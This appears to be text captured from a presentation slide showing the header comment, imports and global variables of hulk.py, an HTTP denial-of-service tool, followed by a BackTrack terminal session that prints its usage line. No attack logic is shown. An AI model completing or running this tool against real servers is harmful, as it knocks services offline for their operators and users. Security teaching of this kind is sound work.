 hulk.py
# ----------------------------------------------------------------------------------------
# HULK - HTTP Unbearable Load King
#
# this tool is a dos tool that is meant to put heavy load on HTTP servers in order to bring them
# to their knees by exhausting the resource pool, its is meant for research purposes only
# and any malicious usage of this tool is prohibited.
#
# author :  Barry Shteiman , version 1.0
# ----------------------------------------------------------------------------------------
import urllib2
import sys
import threading
import random
import re
#global params
url=''
host=''
headers_useragents=[]
headers_referers=[]
request_counter=0
flag=0
root@bt: ~/Desktop
File Edit View Terminal Help
root@bt:~# cd Desktop
root@bt:~/Desktop# python hulk.py
---------------------------------------------------
USAGE: python hulk.py <url>
you can add "safe" after url, to autoshut after dos
---------------------------------------------------
root@bt:~/Desktop#
track 5